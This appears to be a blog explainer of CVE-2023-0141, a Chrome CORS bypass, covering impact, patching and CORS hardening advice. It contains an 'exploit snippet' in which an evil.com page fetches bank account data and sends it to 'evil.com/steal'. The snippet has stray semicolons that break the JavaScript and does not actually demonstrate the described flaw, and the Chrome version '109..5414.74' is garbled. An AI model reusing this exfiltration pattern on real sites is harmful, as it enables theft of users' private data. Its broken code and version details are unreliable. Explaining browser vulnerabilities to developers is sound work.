
In early 2023, a security flaw surfaced in Google Chrome related to its handling of CORS (Cross-Origin Resource Sharing) policies. This bug—tracked as CVE-2023-0141—could let crafty attackers steal sensitive information from sites you trust, using a sneaky HTML page. While the official rating was "low," it still teaches an important lesson about web security basics and browser protections.
Let’s break down how this works, why it’s a real issue, and show some code so you can see it in action. If you build web apps or care about browser security, this is for you.
What Happened? (In Simple Terms)
CORS policies decide which external websites can access your site's data. Normally, browsers enforce strict rules—if you visit trusted.com, a page from evil.com shouldn’t be able to read your private info from trusted.com. But in Chrome versions before 109..5414.74, there was a slip-up.
CVE-2023-0141 let a remote attacker craft an HTML page that could sneak around these protections and peek at cross-origin data, which it wasn't supposed to see.
Technical Details of the Flaw
The bug involved how Chrome handled certain CORS headers. If a website's response specified some CORS policies incorrectly, Chrome before v109 could mistakenly let cross-origin requests through—and leak data to attackers.
Imagine if you visited a dangerous site, and just by opening it, your browser fetched data from another, private site. The attacker’s page could then read those secrets.
Here’s a simplified exploit snippet an attacker could use
<!-- evil.com/steal.html -->
<!DOCTYPE html>
<html>
<body>
<script>
fetch('https://bank.com/api/account';)
.then(response => response.text())
.then(data => {
// Exfiltrate the sensitive data to attacker's server
fetch('https://evil.com/steal?data='; + encodeURIComponent(data));
});
</script>
<h1>Loading...</h1>
</body>
</html>
The script then quietly sends that info off to the attacker.
Normally, you’d get a CORS error in the console, *and the attacker gets nothing*. But with CVE-2023-0141, Chrome didn’t enforce this strictly under some conditions.
The Real-World Impact
The good news: For attackers to succeed, some conditions needed to be just so. Servers had to return specific (sometimes misconfigured) CORS headers, and the browser version needed to be old and unpatched.
The Chrome team marked it as "Low" severity: not a full-blown data breach, but a nudge to web developers and browser vendors.
How Was It Fixed?
Google patched this bug in Chrome 109..5414.74 and later. Chrome now respects CORS enforcement more strictly, even for edge cases.
Update Chrome: Download the latest Chrome
See the official Chromium bug report:
- https://bugs.chromium.org/p/chromium/issues/detail?id=1397126
- CVE tracker: NVD - CVE-2023-0141
If you build web APIs, review your CORS headers. Only allow trusted origins.
- Never log into sensitive accounts in browsers you don’t trust, or while browsing risky sites at the same time.
Final Thoughts
Even low-severity browser bugs like CVE-2023-0141 show how tricky CORS and browser security can be. Attackers are always looking for creative ways to cross boundaries. Keeping your browser and your code up to date is the best defense.
References
- Chrome security bug 1397126
- NVD: CVE-2023-0141
- Official Chrome release notes
*Stay safe online, and make sure your CORS policies are locked down tight!*
Timeline
Published on: 01/10/2023 20:15:00 UTC
Last modified on: 01/13/2023 14:12:00 UTC